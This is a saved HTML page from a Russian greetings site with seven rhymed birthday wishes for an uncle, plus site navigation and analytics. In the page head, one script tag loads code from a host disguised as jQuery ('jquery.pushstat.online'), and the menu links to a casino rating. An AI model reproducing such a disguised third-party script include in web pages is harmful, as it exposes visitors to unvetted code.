

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prikolyandia.ru/1482-originalnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html
body_size: 6473
content:
<!DOCTYPE html>
<html>
<head>
  <link rel="shortcut icon" href="/templates/prikolyandia/images/favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="verify-admitad" content="896a151324">
  <style type="text/css"></style>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Оригинальные поздравления с днем рождения дяде</title>
  <meta name="description" content="Оригинальные поздравления с днем рождения дяде на сайте Prikolyandia.ru. Поздравь дядю в день рождения неповторимыми, оригинальными фразами">
  <meta name="keywords" content="Оригинальные поздравления с днем рождения дяде">
  <meta property="og:site_name" content="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Оригинальные поздравления с днем рождения дяде">
  <meta property="og:url" content="http://prikolyandia.ru/1482-originalnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">
  <meta property="og:image" content="http://prikolyandia.ru/images/prikolyandiaru.png">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/style.css); 
  </style>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/engine.css); 
  </style>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64608628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64608628" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="loading-layer" style="display:none">
    Загрузка. Пожалуйста, подождите...
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'prikolyandia';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <p></p>
  <center>
    <a href="/"><img src="/templates/prikolyandia/images/gl.png" width="600" height="100" alt="Прикольные поздравления с днем рождения"></a>
  </center>
  <p></p>
  <center></center>
  <center>
    <div id="mainavig">
      <a href="/pozdravleniya.html" class="dd">Поздравления</a> <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" class="audio">Аудио Поздравления</a> <a href="/ubiley.html" class="dd">Юбилей</a> <a href="/2850-pozdravleniya-na-svadbu.html" class="dd">Свадьба</a> <a href="/pozhelaniya.html" class="dd">Пожелания</a> <a href="/prazdniki.html" class="dd">Праздники</a> <a href="/topcasinos/" class="dd">Рейтинг топ казино</a>
    </div>
<br>
  </center>
  <center>
    <br>
    <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" rel="nofollow"><img src="/templates/prikolyandia/images/pred2.gif" alt="Выбираем музыкальные аудио открытки" title="Аудио поздравления по смс"></a><br>
  </center>
  <table width="90%" border="0" align="center">
    <tr>
      <td class="stext" valign="top" width="20%">
        <p><br>
        ПОЗДРАВЛЕНИЯ<br>
        <br>
        <a href="/668-pozdravleniya-s-dnem-rozhdeniya.html">С днем рождения</a><br>
        - <a href="/648-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a><br>
        - <a href="/669-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/738-cms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a><br>
        - <a href="/749-korotkie-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/767-krasivye-pozdravleniya-s-dnem-rozhdeniya.html">красивые</a><br>
        - <a href="/846-luchshie-pozdravleniya-s-dnem-rozhdeniya.html">лучшие</a><br>
        - <a href="/854-originalnye-pozdravleniya-s-dnem-rozhdeniya.html">оригинальные</a><br>
        - <a href="/963-muzykalnye-pozdravleniya-s-dnem-rozhdeniya.html">музыкальные</a><br>
        - <a href="/780-smeshnye-pozdravleniya-s-dnem-rozhdeniya.html">смешные</a><br>
        - <a href="/863-shutochnye-pozdravleniya-s-dnem-rozhdeniya.html">шуточные</a><br>
        <br>
        - <a href="/393-pozdravleniya-s-dnem-rozhdeniya-podruge.html">подруге</a> - <a href="/405-pozdravleniya-s-dnem-rozhdeniya-drugu.html">другу</a><br>
        - <a href="/416-pozdravleniya-s-dnem-rozhdeniya-muzhchine.html">мужчине</a> - <a href="/428-pozdravleniya-s-dnem-rozhdeniya-zhenschine.html">женщине</a><br>
        - <a href="/440-pozdravleniya-s-dnem-rozhdeniya-devushke.html">девушке</a> - <a href="/452-pozdravleniya-s-dnem-rozhdeniya-parnyu.html">парню</a><br>
        - <a href="/462-pozdravleniya-s-dnem-rozhdeniya-muzhu.html">мужу</a> - <a href="/471-pozdravleniya-s-dnem-rozhdeniya-zhene.html">жене</a><br>
        - <a href="/480-pozdravleniya-s-dnem-rozhdeniya-mame.html">маме</a> - <a href="/490-pozdravleniya-s-dnem-rozhdeniya-pape.html">папе</a> - <a href="/872-pozdravleniya-s-dnem-rozhdeniya-roditelyam.html">родителям</a><br>
        - <a href="/498-pozdravleniya-s-dnem-rozhdeniya-sestre.html">сестре</a> - <a href="/506-pozdravleniya-s-dnem-rozhdeniya-bratu.html">брату</a><br>
        - <a href="/514-pozdravleniya-s-dnem-rozhdeniya-docheri.html">дочери</a> - <a href="/522-pozdravleniya-s-dnem-rozhdeniya-synu.html">сыну</a><br>
        - <a href="/530-pozdravleniya-s-dnem-rozhdeniya-babushke.html">бабушке</a> - <a href="/537-pozdravleniya-s-dnem-rozhdeniya-dedushke.html">дедушке</a><br>
        - <a href="/2587-pozdravleniya-s-dnem-rozhdeniya-devochke.html">девочке</a> - <a href="/2622-pozdravleniya-s-dnem-rozhdeniya-malchiku.html">мальчику</a><br>
        - <a href="/2656-pozdravleniya-s-novorozhdennym.html">новорожденному</a><br>
        <br>
        - <a href="/591-pozdravleniya-s-dnem-rozhdeniya-kollege.html">коллеге</a> - <a href="/626-pozdravleniya-s-dnem-rozhdeniya-nachalniku.html">начальнику</a><br>
        - <a href="/1162-pozdravleniya-s-dnem-rozhdeniya-agronomu.html">профессиональные</a><br>
        - <a href="/s_dnem_rogdeniya.html">ВСЕ ПОЗДРАВЛЕНИЯ</a> -<br>
        <br>
        <a href="/imennye.html">Именные</a><br>
        <a href="/252-pozdravleniya-s-yubileem.html">С юбилеем</a><br>
        <br>
        <a href="/122-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">Прикольные</a><br>
        - <a href="/123-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a> - <a href="/124-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/37-prikolnye-smeshnye-sms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a> - <a href="/34-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/prikolnye_pozdravleniya.html">ВСЕ ПРИКОЛЬНЫЕ</a> -<br>
        <br>
        <br>
        ПОЖЕЛАНИЯ</p>
        <p><a href="/237-pozhelaniya-s-dnem-rozhdeniya.html">На день рождения</a><br>
        <a href="/225-pozhelaniya-spokoynoy-nochi.html">Спокойной ночи</a><br>
        <a href="/231-pozhelaniya-s-dobrym-utrom.html">С добрым утром</a><br>
        <br></p>
        <div id="grattis_8013">
          
        </div>
        
      </td>
      <td width="48%" valign="top">
        <br>
        <div id="dle-content">
          <br>
          <div align="center">
<img src="/templates/prikolyandia/images/otprav.png">
          <div id="grattis_27519"></div>
<img src="/templates/prikolyandia/images/help.png" alt="Техподдержка" title="Обращайтесь круглосуточно">
</div>
<br>
          <div align="center">
            <h1>Оригинальные поздравления с днем рождения дяде</h1>
          </div>
<br>
          <table width="98%" align="center">
            <tr>
              <td class="news">
                <center>
                  Оригинальней и симпатичней,<br>
                  Не найти нам идентичней.<br>
                  Ты, дядя, самый лучший среди всех,<br>
                  И самый лучший у тебя успех.<br>
                  <br>
                  Освежающих тебе побед великих,<br>
                  И путей к любви всегда открытых.<br>
                  С днём рождения я поздравляю,<br>
                  Счастья с быстрым ветром вам желаю. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Оригинальные поздравления с днем рождения дяде" title="Оригинальные поздравления с днем рождения дяде"></div>
<br>
                  <br>
                  <br>
                  Дружеской и родственной удачи,<br>
                  Которую вам видеть нужно чаще.<br>
                  Победу яркую, словно звезда,<br>
                  Чтоб в жизни восседала же всегда.<br>
                  <br>
                  Таких событий ярких я желаю,<br>
                  И с днём рожденья, дядя, поздравляю.<br>
                  Советую вам скорость быстренько набрать,<br>
                  Чтобы успеть в судьбе и всё достать. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Оригинальные поздравления с днем рождения дяде" title="Оригинальные поздравления с днем рождения дяде"></div>
<br>
                  <br>
                  <br>
                  Клён роняет листья в реку,<br>
                  Над вами взял когда-то он опеку.<br>
                  Украшает вашу он судьбу,<br>
                  Прогоняет прочь ненужную борьбу.<br>
                  <br>
                  С днём рождения я поздравляю,<br>
                  Дядя, вам отличных планов пожелаю.<br>
                  Только, чтобы строились они все на везенье,<br>
                  И исполнялись с улучшенным же настроеньем. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Оригинальные поздравления с днем рождения дяде" title="Оригинальные поздравления с днем рождения дяде"></div>
<br>
                  <br>
                  <br>
                  Продолжать успешный длинный путь,<br>
                  Пожелаю вам я, дядя, не свернуть.<br>
                  Вы активны и с идеей славной в голове,<br>
                  Пожелаю вечной вам удачи же в судьбе.<br>
                  <br>
                  С днём рожденья, с плавным продвижением,<br>
                  По красивому пути и с настроением.<br>
                  Жизни самой замечательной с градом счастья,<br>
                  От которого и сами побегут от вас ненастья. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Оригинальные поздравления с днем рождения дяде" title="Оригинальные поздравления с днем рождения дяде"></div>
<br>
                  <br>
                  <br>
                  Безмерно вечно уважаю,<br>
                  И первым с днём рожденья поздравляю.<br>
                  Счастья, дядя, вам и радости большой,<br>
                  Пусть будет ваш успех лишь золотой.<br>
                  <br>
                  Разнообразие среди решений,<br>
                  И очень творческих движений.<br>
                  Замечательной любви, высокой,<br>
                  Чтобы рядом лишь жила, и не была б далёкой. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Оригинальные поздравления с днем рождения дяде" title="Оригинальные поздравления с днем рождения дяде"></div>
<br>
                  <br>
                  <br>
                  Пусть успех надёжно прикрепится,<br>
                  И с вами он навек единой цепью же соединится.<br>
                  С днём рожденья, дядя, звеньев счастья вам огромных,<br>
                  И побед отличнейших, сияющих, совсем не скромных.<br>
                  <br>
                  Только эти звенья никогда не рассоединяйте,<br>
                  Любовь вы к ним с благополучием же приближайте.<br>
                  Пусть будет так, как вы того желаете, моя дядя,<br>
                  Таким отличным, славным, изумительным, как надо. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Оригинальные поздравления с днем рождения дяде" title="Оригинальные поздравления с днем рождения дяде"></div>
<br>
                  <br>
                  <br>
                  Час идёт, а вы на месте не стоите,<br>
                  В ногу с ним шагаете, блестите.<br>
                  С днём рожденья, милый дядя, вас,<br>
                  Поздравляю в этот уникальный час.<br>
                  <br>
                  Пожелаю сказочных побед со старта,<br>
                  Чтобы дел, что совершили, не было бы жалко.<br>
                  Пожелаю творческих начал я с изумрудом,<br>
                  Чтобы было жить прекрасно вам легко, не трудно. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;">
                    <div class="pereh">
                      <span class="pereh2"></span> <a href="/578-pozdravleniya-s-dnem-rozhdeniya-dyade.html">Поздравление дяде</a> | <a href="/80-prikolnye-pozdravleniya-dyade-s-dnem-rozhdeniya.html">прикольные</a> | <a href="/1474-sms-pozdravleniya-s-dnem-rozhdeniya-dyade.html">смс</a> | <a href="/1478-smeshnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">смешные</a> | <a href="/1479-shutochnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">шуточные</a> | <a href="/1480-veselye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">весёлые</a> | <span class="pereh3">оригинальные</span> | <a href="/1483-klassnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">классные</a> | <a href="/1481-krasivye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">красивые</a> | <a href="/1484-korotkie-pozdravleniya-s-dnem-rozhdeniya-dyade.html">короткие</a> | <a href="/1488-trogatelnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">трогательные</a> | <a href="/1489-dushevnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">душевные</a> |<br>
                      <br>
                      <a href="/1490-interesnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">интересные</a> | <a href="/1486-dlinnye-pozdravleniya-s-dnem-rozhdeniya-dyade.html">длинные</a> | <a href="/1487-kratkie-pozdravleniya-s-dnem-rozhdeniya-dyade.html">краткие</a> | <a href="/1491-pozdravleniya-s-dnem-rozhdeniya-dyade-v-stihah.html">в стихах</a> | <a href="/1496-pozdravleniya-s-dnem-rozhdeniya-dyade-v-proze.html">в прозе</a> | <a href="/1500-pozdravleniya-s-dnem-rozhdeniya-dyade-ot-rodnyh.html">от родных</a> <a href="/1501-pozdravleniya-s-dnem-rozhdeniya-dyade-ot-plemyannika.html">от племянника</a> | <a href="/1507-pozdravleniya-s-dnem-rozhdeniya-dyade-ot-plemyannicy.html">от племянницы</a> |
                    </div>
                  </div>
<br>
                </center>
<br>
                <center>
                  <input type="button" onclick="history.back();" value="Вернуться Назад">
                </center>
<br>
              </td>
            </tr>
            <tr>
              <td></td>
            </tr>
          </table>
          <div align="center">
            <img src="/templates/prikolyandia/images/otprav.png">
            <div id="grattis_27546"></div>
          </div>
        </div>
      </td>
      <td class="stext" width="22%" valign="top">
        <br>
        <center>
          ПРАЗДНИКИ<br>
          <p><a href="/206-pozdravleniya-s-novym-godom.html">Новый Год</a></p>
          <p><a href="/322-pozdravleniya-s-23-fevralya.html">23 Февраля</a></p>
          <p><a href="/215-pozdravleniya-s-8-marta.html">8 Марта</a></p>
          <p><a href="/135-prikolnye-pozdravleniya-s-1-aprelya.html">1 Апреля</a></p>
          <p><a href="/326-pozdravleniya-s-pashoy.html">Пасха</a></p>
          <center>
            <div id="vk_groups"></div>
          </center>

          <p><br>
          <br></p>
        </center>
      </td>
    </tr>
  </table>
  <center>
    
  </center>
<br>
  <br>
  <center>
    <img src="/templates/prikolyandia/images/apples_line01_bg.png">
  </center>
  <div style="padding-top:10px; font-size:32px; font-family: Georgia; color: #C3F; padding-top:25px; padding-bottom:8px;" align="center">
    Не нашли нужного поздравления?
  </div>
  <div style="margin-top:0px; margin-bottom:35px; font-size:21px; font-family: Georgia; color: #080; font-style: italic;" align="center">
    Отправьте прикольное <u>Голосовое поздравление</u> имениннику, на мобильный!<br>
    <br>
    <table width="70%" align="center">
      <tr>
        <td width="100%">
          <div class="svoisti4" align="center">
            © 2010-2012, Копирование материалов только при условии размещения активной ссылки на "Приколяндия.ру".
          </div>
<noscript>
          <div></div>
</noscript> <br>
        </td>
      </tr>
    </table>
    <script type="text/javascript">
    VK.Widgets.Group("vk_groups", {mode: 2, width: "240", height: "400", color2: '6C1468', color3: '6E968A', }, 58093863);
    </script> 
    
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e82079b53cb4f40a7ee9a3c74d957f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
